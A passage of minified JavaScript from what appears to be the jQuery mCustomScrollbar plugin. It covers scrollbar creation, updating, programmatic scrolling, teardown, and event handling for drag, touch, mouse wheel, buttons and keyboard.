o=i.data(n),s=o.opt,r=i.data("mcs-axis"),l=i.data("mcs-scrollbar-position"),c=i.data("mcs-theme");r&&(s.axis=r),l&&(s.scrollbarPosition=l),c&&(s.theme=c,f(s)),v.call(this),o&&s.callbacks.onCreate&&"function"==typeof s.callbacks.onCreate&&s.callbacks.onCreate.call(this),t("#mCSB_"+o.idx+"_container img:not(."+d[2]+")").addClass(d[2]),h.update.call(null,i)}}))},update:function(e,i){var o=e||p.call(this);return t(o).each((function(){var e=t(this);if(e.data(n)){var o=e.data(n),s=o.opt,r=t("#mCSB_"+o.idx+"_container"),a=t("#mCSB_"+o.idx),l=[t("#mCSB_"+o.idx+"_dragger_vertical"),t("#mCSB_"+o.idx+"_dragger_horizontal")];if(!r.length)return;o.tweenRunning&&Y(e),i&&o&&s.callbacks.onBeforeUpdate&&"function"==typeof s.callbacks.onBeforeUpdate&&s.callbacks.onBeforeUpdate.call(this),e.hasClass(d[3])&&e.removeClass(d[3]),e.hasClass(d[4])&&e.removeClass(d[4]),a.css("max-height","none"),a.height()!==e.height()&&a.css("max-height",e.height()),w.call(this),"y"===s.axis||s.advanced.autoExpandHorizontalScroll||r.css("width",b(r)),o.overflowed=T.call(this),A.call(this),s.autoDraggerLength&&k.call(this),C.call(this),E.call(this);var c=[Math.abs(r[0].offsetTop),Math.abs(r[0].offsetLeft)];"x"!==s.axis&&(o.overflowed[0]?l[0].height()>l[0].parent().height()?x.call(this):(G(e,c[0].toString(),{dir:"y",dur:0,overwrite:"none"}),o.contentReset.y=null):(x.call(this),"y"===s.axis?D.call(this):"yx"===s.axis&&o.overflowed[1]&&G(e,c[1].toString(),{dir:"x",dur:0,overwrite:"none"}))),"y"!==s.axis&&(o.overflowed[1]?l[1].width()>l[1].parent().width()?x.call(this):(G(e,c[1].toString(),{dir:"x",dur:0,overwrite:"none"}),o.contentReset.x=null):(x.call(this),"x"===s.axis?D.call(this):"yx"===s.axis&&o.overflowed[0]&&G(e,c[0].toString(),{dir:"y",dur:0,overwrite:"none"}))),i&&o&&(2===i&&s.callbacks.onImageLoad&&"function"==typeof s.callbacks.onImageLoad?s.callbacks.onImageLoad.call(this):3===i&&s.callbacks.onSelectorChange&&"function"==typeof s.callbacks.onSelectorChange?s.callbacks.onSelectorChange.call(this):s.callbacks.onUpdate&&"function"==typeof s.callbacks.onUpdate&&s.callbacks.onUpdate.call(this)),K.call(this)}}))},scrollTo:function(e,i){if(void 0!==e&&null!=e){var o=p.call(this);return t(o).each((function(){var o=t(this);if(o.data(n)){var s=o.data(n),r=s.opt,a={trigger:"external",scrollInertia:r.scrollInertia,scrollEasing:"mcsEaseInOut",moveDragger:!1,timeout:60,callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},l=t.extend(!0,{},a,i),c=W.call(this,e),u=l.scrollInertia>0&&l.scrollInertia<17?17:l.scrollInertia;c[0]=U.call(this,c[0],"y"),c[1]=U.call(this,c[1],"x"),l.moveDragger&&(c[0]*=s.scrollRatio.y,c[1]*=s.scrollRatio.x),l.dur=oe()?0:u,setTimeout((function(){null!==c[0]&&void 0!==c[0]&&"x"!==r.axis&&s.overflowed[0]&&(l.dir="y",l.overwrite="all",G(o,c[0].toString(),l)),null!==c[1]&&void 0!==c[1]&&"y"!==r.axis&&s.overflowed[1]&&(l.dir="x",l.overwrite="none",G(o,c[1].toString(),l))}),l.timeout)}}))}},stop:function(){var e=p.call(this);return t(e).each((function(){var e=t(this);e.data(n)&&Y(e)}))},disable:function(e){var i=p.call(this);return t(i).each((function(){var i=t(this);if(i.data(n)){i.data(n);K.call(this,"remove"),D.call(this),e&&x.call(this),A.call(this,!0),i.addClass(d[3])}}))},destroy:function(){var e=p.call(this);return t(e).each((function(){var o=t(this);if(o.data(n)){var s=o.data(n),r=s.opt,a=t("#mCSB_"+s.idx),l=t("#mCSB_"+s.idx+"_container"),c=t(".mCSB_"+s.idx+"_scrollbar");r.live&&m(r.liveSelector||t(e).selector),K.call(this,"remove"),D.call(this),x.call(this),o.removeData(n),Z(this,"mcs"),c.remove(),l.find("img."+d[2]).removeClass(d[2]),a.replaceWith(l.contents()),o.removeClass(i+" _"+"mCS_"+s.idx+" "+d[6]+" "+d[7]+" "+d[5]+" "+d[3]).addClass(d[4])}}))}},p=function(){return"object"!==s(t(this))||t(this).length<1?o:this},f=function(e){e.autoDraggerLength=!(t.inArray(e.theme,["rounded","rounded-dark","rounded-dots","rounded-dots-dark"])>-1)&&e.autoDraggerLength,e.autoExpandScrollbar=!(t.inArray(e.theme,["rounded-dots","rounded-dots-dark","3d","3d-dark","3d-thick","3d-thick-dark","inset","inset-dark","inset-2","inset-2-dark","inset-3","inset-3-dark"])>-1)&&e.autoExpandScrollbar,e.scrollButtons.enable=!(t.inArray(e.theme,["minimal","minimal-dark"])>-1)&&e.scrollButtons.enable,e.autoHideScrollbar=t.inArray(e.theme,["minimal","minimal-dark"])>-1||e.autoHideScrollbar,e.scrollbarPosition=t.inArray(e.theme,["minimal","minimal-dark"])>-1?"outside":e.scrollbarPosition},m=function(e){l[e]&&(clearTimeout(l[e]),Z(l,e))},g=function(e){return"yx"===e||"xy"===e||"auto"===e?"yx":"x"===e||"horizontal"===e?"x":"y"},y=function(e){return"stepped"===e||"pixels"===e||"step"===e||"click"===e?"stepped":"stepless"},v=function(){var e=t(this),o=e.data(n),s=o.opt,r=s.autoExpandScrollbar?" "+d[1]+"_expand":"",a=["<div id='mCSB_"+o.idx+"_scrollbar_vertical' class='mCSB_scrollTools mCSB_"+o.idx+"_scrollbar mCS-"+s.theme+" mCSB_scrollTools_vertical"+r+"'><div class='"+d[12]+"'><div id='mCSB_"+o.idx+"_dragger_vertical' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>","<div id='mCSB_"+o.idx+"_scrollbar_horizontal' class='mCSB_scrollTools mCSB_"+o.idx+"_scrollbar mCS-"+s.theme+" mCSB_scrollTools_horizontal"+r+"'><div class='"+d[12]+"'><div id='mCSB_"+o.idx+"_dragger_horizontal' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>"],l="yx"===s.axis?"mCSB_vertical_horizontal":"x"===s.axis?"mCSB_horizontal":"mCSB_vertical",c="yx"===s.axis?a[0]+a[1]:"x"===s.axis?a[1]:a[0],u="yx"===s.axis?"<div id='mCSB_"+o.idx+"_container_wrapper' class='mCSB_container_wrapper' />":"",h=s.autoHideScrollbar?" "+d[6]:"",p="x"!==s.axis&&"rtl"===o.langDir?" "+d[7]:"";s.setWidth&&e.css("width",s.setWidth),s.setHeight&&e.css("height",s.setHeight),s.setLeft="y"!==s.axis&&"rtl"===o.langDir?"989999px":s.setLeft,e.addClass(i+" _"+"mCS_"+o.idx+h+p).wrapInner("<div id='mCSB_"+o.idx+"' class='mCustomScrollBox mCS-"+s.theme+" "+l+"'><div id='mCSB_"+o.idx+"_container' class='mCSB_container' style='position:relative; top:"+s.setTop+"; left:"+s.setLeft+";' dir='"+o.langDir+"' /></div>");var f=t("#mCSB_"+o.idx),m=t("#mCSB_"+o.idx+"_container");"y"===s.axis||s.advanced.autoExpandHorizontalScroll||m.css("width",b(m)),"outside"===s.scrollbarPosition?("static"===e.css("position")&&e.css("position","relative"),e.css("overflow","visible"),f.addClass("mCSB_outside").after(c)):(f.addClass("mCSB_inside").append(c),m.wrap(u)),_.call(this);var g=[t("#mCSB_"+o.idx+"_dragger_vertical"),t("#mCSB_"+o.idx+"_dragger_horizontal")];g[0].css("min-height",g[0].height()),g[1].css("min-width",g[1].width())},b=function(e){var i=[e[0].scrollWidth,Math.max.apply(Math,e.children().map((function(){return t(this).outerWidth(!0)})).get())],n=e.parent().width();return i[0]>n?i[0]:i[1]>n?i[1]:"100%"},w=function(){var e=t(this).data(n),i=e.opt,o=t("#mCSB_"+e.idx+"_container");if(i.advanced.autoExpandHorizontalScroll&&"y"!==i.axis){o.css({width:"auto","min-width":0,"overflow-x":"scroll"});var s=Math.ceil(o[0].scrollWidth);3===i.advanced.autoExpandHorizontalScroll||2!==i.advanced.autoExpandHorizontalScroll&&s>o.parent().width()?o.css({width:s,"min-width":"100%","overflow-x":"inherit"}):o.css({"overflow-x":"inherit",position:"absolute"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:Math.ceil(o[0].getBoundingClientRect().right+.4)-Math.floor(o[0].getBoundingClientRect().left),"min-width":"100%",position:"relative"}).unwrap()}},_=function(){var e=t(this).data(n),i=e.opt,o=t(".mCSB_"+e.idx+"_scrollbar:first"),s=ie(i.scrollButtons.tabindex)?"tabindex='"+i.scrollButtons.tabindex+"'":"",r=["<a href='#' class='"+d[13]+"' "+s+" />","<a href='#' class='"+d[14]+"' "+s+" />","<a href='#' class='"+d[15]+"' "+s+" />","<a href='#' class='"+d[16]+"' "+s+" />"],a=["x"===i.axis?r[2]:r[0],"x"===i.axis?r[3]:r[1],r[2],r[3]];i.scrollButtons.enable&&o.prepend(a[0]).append(a[1]).next(".mCSB_scrollTools").prepend(a[2]).append(a[3])},k=function(){var e=t(this).data(n),i=t("#mCSB_"+e.idx),o=t("#mCSB_"+e.idx+"_container"),s=[t("#mCSB_"+e.idx+"_dragger_vertical"),t("#mCSB_"+e.idx+"_dragger_horizontal")],r=[i.height()/o.outerHeight(!1),i.width()/o.outerWidth(!1)],a=[parseInt(s[0].css("min-height")),Math.round(r[0]*s[0].parent().height()),parseInt(s[1].css("min-width")),Math.round(r[1]*s[1].parent().width())],l=c&&a[1]<a[0]?a[0]:a[1],u=c&&a[3]<a[2]?a[2]:a[3];s[0].css({height:l,"max-height":s[0].parent().height()-10}).find(".mCSB_dragger_bar").css({"line-height":a[0]+"px"}),s[1].css({width:u,"max-width":s[1].parent().width()-10})},C=function(){var e=t(this).data(n),i=t("#mCSB_"+e.idx),o=t("#mCSB_"+e.idx+"_container"),s=[t("#mCSB_"+e.idx+"_dragger_vertical"),t("#mCSB_"+e.idx+"_dragger_horizontal")],r=[o.outerHeight(!1)-i.height(),o.outerWidth(!1)-i.width()],a=[r[0]/(s[0].parent().height()-s[0].height()),r[1]/(s[1].parent().width()-s[1].width())];e.scrollRatio={y:a[0],x:a[1]}},S=function(e,t,i){var n=i?d[0]+"_expanded":"",o=e.closest(".mCSB_scrollTools");"active"===t?(e.toggleClass(d[0]+" "+n),o.toggleClass(d[1]),e[0]._draggable=e[0]._draggable?0:1):e[0]._draggable||("hide"===t?(e.removeClass(d[0]),o.removeClass(d[1])):(e.addClass(d[0]),o.addClass(d[1])))},T=function(){var e=t(this).data(n),i=t("#mCSB_"+e.idx),o=t("#mCSB_"+e.idx+"_container"),s=null==e.overflowed?o.height():o.outerHeight(!1),r=null==e.overflowed?o.width():o.outerWidth(!1),a=o[0].scrollHeight,l=o[0].scrollWidth;return a>s&&(s=a),l>r&&(r=l),[s>i.height(),r>i.width()]},x=function(){var e=t(this),i=e.data(n),o=i.opt,s=t("#mCSB_"+i.idx),r=t("#mCSB_"+i.idx+"_container"),a=[t("#mCSB_"+i.idx+"_dragger_vertical"),t("#mCSB_"+i.idx+"_dragger_horizontal")];if(Y(e),("x"!==o.axis&&!i.overflowed[0]||"y"===o.axis&&i.overflowed[0])&&(a[0].add(r).css("top",0),G(e,"_resetY")),"y"!==o.axis&&!i.overflowed[1]||"x"===o.axis&&i.overflowed[1]){var l=dx=0;"rtl"===i.langDir&&(l=s.width()-r.outerWidth(!1),dx=Math.abs(l/i.scrollRatio.x)),r.css("left",l),a[1].css("left",dx),G(e,"_resetX")}},E=function(){var e=t(this),i=e.data(n),o=i.opt;if(!i.bindEvents){if(O.call(this),o.contentTouchScroll&&P.call(this),M.call(this),o.mouseWheel.enable){var s;!function i(){s=setTimeout((function(){t.event.special.mousewheel?(clearTimeout(s),L.call(e[0])):i()}),100)}()}$.call(this),V.call(this),o.advanced.autoScrollOnFocus&&B.call(this),o.scrollButtons.enable&&R.call(this),o.keyboard.enable&&z.call(this),i.bindEvents=!0}},D=function(){var e=t(this),i=e.data(n),o=i.opt,s="mCS_"+i.idx,r=".mCSB_"+i.idx+"_scrollbar",a=t("#mCSB_"+i.idx+",#mCSB_"+i.idx+"_container,#mCSB_"+i.idx+"_container_wrapper,"+r+" ."+d[12]+",#mCSB_"+i.idx+"_dragger_vertical,#mCSB_"+i.idx+"_dragger_horizontal,"+r+">a"),l=t("#mCSB_"+i.idx+"_container");o.advanced.releaseDraggableSelectors&&a.add(t(o.advanced.releaseDraggableSelectors)),o.advanced.extraDraggableSelectors&&a.add(t(o.advanced.extraDraggableSelectors)),i.bindEvents&&(t(document).add(t(!j()||top.document)).unbind("."+s),a.each((function(){t(this).unbind("."+s)})),clearTimeout(e[0]._focusTimeout),Z(e[0],"_focusTimeout"),clearTimeout(i.sequential.step),Z(i.sequential,"step"),clearTimeout(l[0].onCompleteTimeout),Z(l[0],"onCompleteTimeout"),i.bindEvents=!1)},A=function(e){var i=t(this),o=i.data(n),s=o.opt,r=t("#mCSB_"+o.idx+"_container_wrapper"),a=r.length?r:t("#mCSB_"+o.idx+"_container"),l=[t("#mCSB_"+o.idx+"_scrollbar_vertical"),t("#mCSB_"+o.idx+"_scrollbar_horizontal")],c=[l[0].find(".mCSB_dragger"),l[1].find(".mCSB_dragger")];"x"!==s.axis&&(o.overflowed[0]&&!e?(l[0].add(c[0]).add(l[0].children("a")).css("display","block"),a.removeClass(d[8]+" "+d[10])):(s.alwaysShowScrollbar?(2!==s.alwaysShowScrollbar&&c[0].css("display","none"),a.removeClass(d[10])):(l[0].css("display","none"),a.addClass(d[10])),a.addClass(d[8]))),"y"!==s.axis&&(o.overflowed[1]&&!e?(l[1].add(c[1]).add(l[1].children("a")).css("display","block"),a.removeClass(d[9]+" "+d[11])):(s.alwaysShowScrollbar?(2!==s.alwaysShowScrollbar&&c[1].css("display","none"),a.removeClass(d[11])):(l[1].css("display","none"),a.addClass(d[11])),a.addClass(d[9]))),o.overflowed[0]||o.overflowed[1]?i.removeClass(d[5]):i.addClass(d[5])},I=function(e){var i=e.type,n=e.target.ownerDocument!==document&&null!==frameElement?[t(frameElement).offset().top,t(frameElement).offset().left]:null,o=j()&&e.target.ownerDocument!==top.document&&null!==frameElement?[t(e.view.frameElement).offset().top,t(e.view.frameElement).offset().left]:[0,0];switch(i){case"pointerdown":case"MSPointerDown":case"pointermove":case"MSPointerMove":case"pointerup":case"MSPointerUp":return n?[e.originalEvent.pageY-n[0]+o[0],e.originalEvent.pageX-n[1]+o[1],!1]:[e.originalEvent.pageY,e.originalEvent.pageX,!1];case"touchstart":case"touchmove":case"touchend":var s=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0],r=e.originalEvent.touches.length||e.originalEvent.changedTouches.length;return e.target.ownerDocument!==document?[s.screenY,s.screenX,r>1]:[s.pageY,s.pageX,r>1];default:return n?[e.pageY-n[0]+o[0],e.pageX-n[1]+o[1],!1]:[e.pageY,e.pageX,!1]}},O=function(){var e,i,o,s=t(this),r=s.data(n),a=r.opt,l="mCS_"+r.idx,d=["mCSB_"+r.idx+"_dragger_vertical","mCSB_"+r.idx+"_dragger_horizontal"],h=t("#mCSB_"+r.idx+"_container"),p=t("#"+d[0]+",#"+d[1]),f=a.advanced.releaseDraggableSelectors?p.add(t(a.advanced.releaseDraggableSelectors)):p,m=a.advanced.extraDraggableSelectors?t(!j()||top.document).add(t(a.advanced.extraDraggableSelectors)):t(!j()||top.document);function g(t,i,n,o){if(h[0].idleTimer=a.scrollInertia<233?250:0,e.attr("id")===d[1])var l="x",c=(e[0].offsetLeft-i+o)*r.scrollRatio.x;else l="y",c=(e[0].offsetTop-t+n)*r.scrollRatio.y;G(s,c.toString(),{dir:l,drag:!0})}p.bind("contextmenu."+l,(function(e){e.preventDefault()})).bind("mousedown."+l+" touchstart."+l+" pointerdown."+l+" MSPointerDown."+l,(function(n){if(n.stopImmediatePropagation(),n.preventDefault(),ee(n)){u=!0,c&&(document.onselectstart=function(){return!1}),F.call(h,!1),Y(s);var r=(e=t(this)).offset(),l=I(n)[0]-r.top,d=I(n)[1]-r.left,p=e.height()+r.top,f=e.width()+r.left;l<p&&l>0&&d<f&&d>0&&(i=l,o=d),S(e,"active",a.autoExpandScrollbar)}})).bind("touchmove."+l,(function(t){t.stopImmediatePropagation(),t.preventDefault();var n=e.offset(),s=I(t)[0]-n.top,r=I(t)[1]-n.left;g(i,o,s,r)})),t(document).add(m).bind("mousemove."+l+" pointermove."+l+" MSPointerMove."+l,(function(t){if(e){var n=e.offset(),s=I(t)[0]-n.top,r=I(t)[1]-n.left;if(i===s&&o===r)return;g(i,o,s,r)}})).add(f).bind("mouseup."+l+" touchend."+l+" pointerup."+l+" MSPointerUp."+l,(function(t){e&&(S(e,"active",a.autoExpandScrollbar),e=null),u=!1,c&&(document.onselectstart=null),F.call(h,!0)}))},P=function(){var i,o,s,r,a,l,c,d,h,p,f,m,g,y,v=t(this),b=v.data(n),w=b.opt,_="mCS_"+b.idx,k=t("#mCSB_"+b.idx),C=t("#mCSB_"+b.idx+"_container"),S=[t("#mCSB_"+b.idx+"_dragger_vertical"),t("#mCSB_"+b.idx+"_dragger_horizontal")],T=[],x=[],E="yx"===w.axis?"none":"all",D=[],A=C.find("iframe"),O=["touchstart."+_+" pointerdown."+_+" MSPointerDown."+_,"touchmove."+_+" pointermove."+_+" MSPointerMove."+_,"touchend."+_+" pointerup."+_+" MSPointerUp."+_],P=void 0!==document.body.style.touchAction&&""!==document.body.style.touchAction;function M(t){if(!te(t)||u||I(t)[2])e=0;else{e=1,g=0,y=0,i=1,v.removeClass("mCS_touch_action");var n=C.offset();o=I(t)[0]-n.top,s=I(t)[1]-n.left,D=[I(t)[0],I(t)[1]]}}function L(e){if(te(e)&&!u&&!I(e)[2]&&(w.documentTouchScroll||e.preventDefault(),e.stopImmediatePropagation(),(!y||g)&&i)){c=Q();var t=k.offset(),n=I(e)[0]-t.top,r=I(e)[1]-t.left,a="mcsLinearOut";if(T.push(n),x.push(r),D[2]=Math.abs(I(e)[0]-D[0]),D[3]=Math.abs(I(e)[1]-D[1]),b.overflowed[0])var l=S[0].parent().height()-S[0].height(),d=o-n>0&&n-o>-l*b.scrollRatio.y&&(2*D[3]<D[2]||"yx"===w.axis);if(b.overflowed[1])var h=S[1].parent().width()-S[1].width(),p=s-r>0&&r-s>-h*b.scrollRatio.x&&(2*D[2]<D[3]||"yx"===w.axis);d||p?(P||e.preventDefault(),g=1):(y=1,v.addClass("mCS_touch_action")),P&&e.preventDefault(),f="yx"===w.axis?[o-n,s-r]:"x"===w.axis?[null,s-r]:[o-n,null],C[0].idleTimer=250,b.overflowed[0]&&$(f[0],0,a,"y","all",!0),b.overflowed[1]&&$(f[1],0,a,"x",E,!0)}}function N(t){if(!te(t)||u||I(t)[2])e=0;else{e=1,t.stopImmediatePropagation(),Y(v),l=Q();var i=k.offset();r=I(t)[0]-i.top,a=I(t)[1]-i.left,T=[],x=[]}}function F(e){if(te(e)&&!u&&!I(e)[2]){i=0,e.stopImmediatePropagation(),g=0,y=0,d=Q();var t=k.offset(),n=I(e)[0]-t.top,o=I(e)[1]-t.left;if(!(d-c>30)){var s="mcsEaseOut",v=(p=1e3/(d-l))<2.5,_=v?[T[T.length-2],x[x.length-2]]:[0,0];h=v?[n-_[0],o-_[1]]:[n-r,o-a];var S=[Math.abs(h[0]),Math.abs(h[1])];p=v?[Math.abs(h[0]/4),Math.abs(h[1]/4)]:[p,p];var D=[Math.abs(C[0].offsetTop)-h[0]*H(S[0]/p[0],p[0]),Math.abs(C[0].offsetLeft)-h[1]*H(S[1]/p[1],p[1])];f="yx"===w.axis?[D[0],D[1]]:"x"===w.axis?[null,D[1]]:[D[0],null],m=[4*S[0]+w.scrollInertia,4*S[1]+w.scrollInertia];var A=parseInt(w.contentTouchScroll)||0;f[0]=S[0]>A?f[0]:0,f[1]=S[1]>A?f[1]:0,b.overflowed[0]&&$(f[0],m[0],s,"y",E,!1),b.overflowed[1]&&$(f[1],m[1],s,"x",E,!1)}}}function H(e,t){var i=[1.5*t,2*t,t/1.5,t/2];return e>90?t>4?i[0]:i[3]:e>60?t>3?i[3]:i[2]:e>30?t>8?i[1]:t>6?i[0]:t>4?t:i[2]:t>8?t:i[3]}function $(e,t,i,n,o,s){e&&G(v,e.toString(),{dur:t,scrollEasing:i,dir:n,overwrite:o,drag:s})}C.bind(O[0],(function(e){M(e)})).bind(O[1],(function(e){L(e)})),k.bind(O[0],(function(e){N(e)})).bind(O[2],(function(e){F(e)})),A.length&&A.each((function(){t(this).bind("load",(function(){j(this)&&t(this.contentDocument||this.contentWindow.document).bind(O[0],(function(e){M(e),N(e)})).bind(O[1],(function(e){L(e)})).bind(O[2],(function(e){F(e)}))}))}))},M=function(){var i,o=t(this),s=o.data(n),r=s.opt,a=s.sequential,l="mCS_"+s.idx,c=t("#mCSB_"+s.idx+"_container"),d=c.parent();function h(e,t,n){a.type=n&&i?"stepped":"stepless",a.scrollAmount=10,q(o,e,t,"mcsLinearOut",n?60:null)}c.bind("mousedown."+l,(function(t){e||i||(i=1,u=!0)})).add(document).bind("mousemove."+l,(function(t){if(!e&&i&&(window.getSelection?window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&document.selection.createRange().text)){var n=c.offset(),o=I(t)[0]-n.top+c[0].offsetTop,l=I(t)[1]-n.left+c[0].offsetLeft;o>0&&o<d.height()&&l>0&&l<d.width()?a.step&&h("off",null,"stepped"):("x"!==r.axis&&s.overflowed[0]&&(o<0?h("on",38):o>d.height()&&h("on",40)),"y"!==r.axis&&s.overflowed[1]&&(l<0?h("on",37):l>d.width()&&h("on",39)))}})).bind("mouseup."+l+" dragend."+l,(function(t){e||(i&&(i=0,h("off",null)),u=!1)}))},L=function(){if(t(this).data(n)){var e=t(this),i=e.data(n),o=i.opt,s="mCS_"+i.idx,r=t("#mCSB_"+i.idx),a=[t("#mCSB_"+i.idx+"_dragger_vertical"),t("#mCSB_"+i.idx+"_dragger_horizontal")],l=t("#mCSB_"+i.idx+"_container").find("iframe");l.length&&l.each((function(){t(this).bind("load",(function(){j(this)&&t(this.contentDocument||this.contentWindow.document).bind("mousewheel."+s,(function(e,t){u(e,t)}))}))})),r.bind("mousewheel."+s,(function(e,t){u(e,t)}))}function u(n,s){if(Y(e),!H(e,n.target)){var l="auto"!==o.mouseWheel.deltaFactor?parseInt(o.mouseWheel.deltaFactor):c&&n.deltaFactor<100?100:n.deltaFactor||100,u=o.scrollInertia;if("x"===o.axis||"x"===o.mouseWheel.axis)var d="x",h=[Math.round(l*i.scrollRatio.x),parseInt(o.mouseWheel.scrollAmount)],p="auto"!==o.mouseWheel.scrollAmount?h[1]:h[0]>=r.width()?.9*r.width():h[0],f=Math.abs(t("#mCSB_"+i.idx+"_container")[0].offsetLeft),m=a[1][0].offsetLeft,g=a[1].parent().width()-a[1].width(),y="y"===o.mouseWheel.axis?n.deltaY||s:n.deltaX;else d="y",h=[Math.round(l*i.scrollRatio.y),parseInt(o.mouseWheel.scrollAmount)],p="auto"!==o.mouseWheel.scrollAmount?h[1]:h[0]>=r.height()?.9*r.height():h[0],f=Math.abs(t("#mCSB_"+i.idx+"_container")[0].offsetTop),m=a[0][0].offsetTop,g=a[0].parent().height()-a[0].height(),y=n.deltaY||s;"y"===d&&!i.overflowed[0]||"x"===d&&!i.overflowed[1]||((o.mouseWheel.invert||n.webkitDirectionInvertedFromDevice)&&(y=-y),o.mouseWheel.normalizeDelta&&(y=y<0?-1:1),(y>0&&0!==m||y<0&&m!==g||o.mouseWheel.preventDefault)&&(n.stopImmediatePropagation(),n.preventDefault()),n.deltaFactor<5&&!o.mouseWheel.normalizeDelta&&(p=n.deltaFactor,u=17),G(e,(f-y*p).toString(),{dir:d,dur:u}))}}},N=new Object,j=function(e){var i=!1,n=!1,o=null;if(void 0===e?n="#empty":void 0!==t(e).attr("id")&&(n=t(e).attr("id")),!1!==n&&void 0!==N[n])return N[n];if(e){try{o=(e.contentDocument||e.contentWindow.document).body.innerHTML}catch(e){}i=null!==o}else{try{o=top.document.body.innerHTML}catch(e){}i=null!==o}return!1!==n&&(N[n]=i),i},F=function(e){var t=this.find("iframe");if(t.length){var i=e?"auto":"none";t.css("pointer-events",i)}},H=function(e,i){var o=i.nodeName.toLowerCase(),s=e.data(n).opt.mouseWheel.disableOver;return t.inArray(o,s)>-1&&!(t.inArray(o,["select","textarea"])>-1&&!t(i).is(":focus"))},$=function(){var e,i=t(this),o=i.data(n),s="mCS_"+o.idx,r=t("#mCSB_"+o.idx+"_container"),a=r.parent();t(".mCSB_"+o.idx+"_scrollbar ."+d[12]).bind("mousedown."+s+" touchstart."+s+" pointerdown."+s+" MSPointerDown."+s,(function(i){u=!0,t(i.target).hasClass("mCSB_dragger")||(e=1)})).bind("touchend."+s+" pointerup."+s+" MSPointerUp."+s,(function(e){u=!1})).bind("click."+s,(function(n){if(e&&(e=0,t(n.target).hasClass(d[12])||t(n.target).hasClass("mCSB_draggerRail"))){Y(i);var s=t(this),l=s.find(".mCSB_dragger");if(s.parent(".mCSB_scrollTools_horizontal").length>0){if(!o.overflowed[1])return;var c="x",u=n.pageX>l.offset().left?-1:1,h=Math.abs(r[0].offsetLeft)-u*(.9*a.width())}else{if(!o.overflowed[0])return;c="y",u=n.pageY>l.offset().top?-1:1,h=Math.abs(r[0].offsetTop)-u*(.9*a.height())}G(i,h.toString(),{dir:c,scrollEasing:"mcsEaseInOut"})}}))},B=function(){var e=t(this),i=e.data(n),o=i.opt,s="mCS_"+i.idx,r=t("#mCSB_"+i.idx+"_container"),a=r.parent();r.bind("focusin."+s,(function(i){var n=t(document.activeElement),s=r.find(".mCustomScrollBox").length;n.is(o.advanced.autoScrollOnFocus)&&(Y(e),clearTimeout(e[0]._focusTimeout),e[0]._focusTimer=s?17*s:0,e[0]._focusTimeout=setTimeout((function(){var t=[ne(n)[0],ne(n)[1]],i=[r[0].offsetTop,r[0].offsetLeft],s=[i[0]+t[0]>=0&&i[0]+t[0]<a.height()-n.outerHeight(!1),i[1]+t[1]>=0&&i[0]+t[1]<a.width()-n.outerWidth(!1)],l="yx"!==o.axis||s[0]||s[1]?"all":"none";"x"===o.axis||s[0]||G(e,t[0].toString(),{dir:"y",scrollEasing:"mcsEaseInOut",overwrite:l,dur:0}),"y"===o.axis||s[1]||G(e,t[1].toString(),{dir:"x",scrollEasing:"mcsEaseInOut",overwrite:l,dur:0})}),e[0]._focusTimer))}))},V=function(){var e=t(this).data(n),i="mCS_"+e.idx,o=t("#mCSB_"+e.idx+"_container").parent();o.bind("scroll."+i,(function(i){0===o.scrollTop()&&0===o.scrollLeft()||t(".mCSB_"+e.idx+"_scrollbar").css("visibility","hidden")}))},R=function(){var e=t(this),i=e.data(n),o=i.opt,s=i.sequential,r="mCS_"+i.idx,a=".mCSB_"+i.idx+"_scrollbar";t(a+">a").bind("contextmenu."+r,(function(e){e.preventDefault()})).bind("mousedown."+r+" touchstart."+r+" pointerdown."+r+" MSPointerDown."+r+" mouseup."+r+" touchend."+r+" pointerup."+r+" MSPointerUp."+r+" mouseout."+r+" pointerout."+r+" MSPointerOut."+r+" click."+r,(function(n){if(n.preventDefault(),ee(n)){var r=t(this).attr("class");switch(s.type=o.scrollButtons.scrollType,n.type){case"mousedown":case"touchstart":case"pointerdown":case"MSPointerDown":if("stepped"===s.type)return;u=!0,i.tweenRunning=!1,a("on",r);break;case"mouseup":case"touchend":case"pointerup":case"MSPointerUp":case"mouseout":case"pointerout":case"MSPointerOut":if("stepped"===s.type)return;u=!1,s.dir&&a("off",r);break;case"click":if("stepped"!==s.type||i.tweenRunning)return;a("on",r)}}function a(t,i){s.scrollAmount=o.scrollButtons.scrollAmount,q(e,t,i)}}))},z=function(){var e=t(this),i=e.data(n),o=i.opt,s=i.sequential,r="mCS_"+i.idx,a=t("#mCSB_"+i.idx),l=t("#mCSB_"+i.idx+"_container"),c=l.parent(),u="input,textarea,select,datalist,keygen,[contenteditable='true']",d=l.find("iframe"),h=["blur."+r+" keydown."+r+" keyup."+r];function p(n){switch(n.type){case"blur":i.tweenRunning&&s.dir&&f("off",null);break;case"keydown":case"keyup":var r=n.keyCode?n.keyCode:n.which,a="on";if("x"!==o.axis&&(38===r||40===r)||"y"!==o.axis&&(37===r||39===r)){if((38===r||40===r)&&!i.overflowed[0]||(37===r||39===r)&&!i.overflowed[1])return;"keyup"===n.type&&(a="off"),t(document.activeElement).is(u)||(n.preventDefault(),n.stopImmediatePropagation(),f(a,r))}else if(33===r||34===r){if((i.overflowed[0]||i.overflowed[1])&&(n.preventDefault(),n.stopImmediatePropagation()),"keyup"===n.type){Y(e);var d=34===r?-1:1;if("x"===o.axis||"yx"===o.axis&&i.overflowed[1]&&!i.overflowed[0])var h="x",p=Math.abs(l[0].offsetLeft)-d*(.9*c.width());else h="y",p=Math.abs(l[0].offsetTop)-d*(.9*c.height());G(e,p.toString(),{dir:h,scrollEasing:"mcsEaseInOut"})}}else if((35===r||36===r)&&!t(document.activeElement).is(u)&&((i.overflowed[0]||i.overflowed[1])&&(n.preventDefault(),n.stopImmediatePropagation()),"keyup"===n.type)){if("x"===o.axis||"yx"===o.axis&&i.overflowed[1]&&!i.overflowed[0])h="x",p=35===r?Math.abs(c.width()-l.outerWidth(!1)):0;else h="y",p=35===r?Math.abs(c.height()-l.outerHeight(!1)):0;G(e,p.toString(),{dir:h,scrollEasing:"mcsEaseInOut"})}}function 